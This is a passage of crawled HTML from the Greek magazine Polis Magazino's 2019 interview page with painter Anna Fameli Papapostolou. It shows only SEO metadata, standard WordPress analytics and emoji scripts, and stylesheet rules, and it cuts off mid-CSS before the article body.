

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polismagazino.gr/%CE%AC%CE%BD%CE%BD%CE%B1-%CF%86%CE%B1%CE%BC%CE%AD%CE%BB%CE%B7-%CF%80%CE%B1%CF%80%CE%B1%CF%80%CE%BF%CF%83%CF%84%CF%8C%CE%BB%CE%BF%CF%85-%CE%BD%CE%B1-%CE%B1%CE%BA%CE%BF%CF%85%CF%82-%CF%84%CE%B7%CE%BD/
body_size: 37311
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Άννα Φαμέλη Παπαποστόλου: &quot;να ακους την ομορφια που υπαρχει γυρω σου, να ακολουθεις την καρδια σου, να αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα&quot; - Polis Magazino</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.polismagazino.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://polismagazino.gr/wp-content/uploads/2018/07/16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://polismagazino.gr/wp-content/uploads/2018/07/76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://polismagazino.gr/wp-content/uploads/2018/07/120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://polismagazino.gr/wp-content/uploads/2018/07/152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://polismagazino.gr/wp-content/uploads/2018/07/114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://polismagazino.gr/wp-content/uploads/2018/07/144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.polismagazino.gr/άννα-φαμέλη-παπαποστόλου-να-ακους-την/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Άννα Φαμέλη Παπαποστόλου: &quot;να ακους την ομορφια που υπαρχει γυρω σου, να ακολουθεις την καρδια σου, να αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα&quot; - Polis Magazino" />
	<meta property="og:description" content="Σε ποιά ηλικία ξεκινήσατε να ζωγραφίζετε; Απο τοτε που αρχισα να κρατω με το μικρο μου χερι το μολυβι, δηλ. πολυ πριν παω σχολειο θυμαμαι να ζωγραφιζω ασταματητα, φτιαχνοντας με το μυαλο μου μικρες ιστοριες και βγαζοντας ολα οσα ενιωθα στο χαρτι. Αυτη η αγαπη μου συνεχιστηκε μεχρι το τελος του λυκειου οπου ειχα ηδη [&hellip;]" />
	<meta property="og:url" content="https://www.polismagazino.gr/άννα-φαμέλη-παπαποστόλου-να-ακους-την/" />
	<meta property="og:site_name" content="Polis Magazino" />
	<meta property="article:publisher" content="https://www.facebook.com/polismagazino/" />
	<meta property="article:published_time" content="2019-08-15T14:18:36+00:00" />
	<meta property="article:modified_time" content="2019-08-15T14:18:50+00:00" />
	<meta property="og:image" content="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg" />
	<meta property="og:image:width" content="576" />
	<meta property="og:image:height" content="622" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Michalis Goniotakis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Michalis Goniotakis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/","url":"https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/","name":"Άννα Φαμέλη Παπαποστόλου: \"να ακους την ομορφια που υπαρχει γυρω σου, να ακολουθεις την καρδια σου, να αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα\" - Polis Magazino","isPartOf":{"@id":"https://www.polismagazino.gr/#website"},"primaryImageOfPage":{"@id":"https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/#primaryimage"},"image":{"@id":"https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/#primaryimage"},"thumbnailUrl":"https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg","datePublished":"2019-08-15T14:18:36+00:00","dateModified":"2019-08-15T14:18:50+00:00","author":{"@id":"https://www.polismagazino.gr/#/schema/person/22fd8e4eb336cecb4791f330152e39d0"},"breadcrumb":{"@id":"https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/#primaryimage","url":"https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg","contentUrl":"https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg","width":576,"height":622},{"@type":"BreadcrumbList","@id":"https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.polismagazino.gr/"},{"@type":"ListItem","position":2,"name":"Άννα Φαμέλη Παπαποστόλου: &#8220;να ακους την ομορφια που υπαρχει γυρω σου, να ακολουθεις την καρδια σου, να αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα&#8221;"}]},{"@type":"WebSite","@id":"https://www.polismagazino.gr/#website","url":"https://www.polismagazino.gr/","name":"Polis Magazino","description":"Thessaloniki","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.polismagazino.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Person","@id":"https://www.polismagazino.gr/#/schema/person/22fd8e4eb336cecb4791f330152e39d0","name":"Michalis Goniotakis","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.polismagazino.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4591f222a7169cbd2d3f693f50d955b60f0e0b29e1b30d7f2677e6832dc8d115?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4591f222a7169cbd2d3f693f50d955b60f0e0b29e1b30d7f2677e6832dc8d115?s=96&d=mm&r=g","caption":"Michalis Goniotakis"},"url":"https://www.polismagazino.gr/author/michalis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Polis Magazino" href="https://www.polismagazino.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.21.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XCFQH3780C"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.21.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-XCFQH3780C',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-XCFQH3780C', {"forceSSL":"true","anonymize_ip":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.polismagazino.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.polismagazino.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.polismagazino.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.polismagazino.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 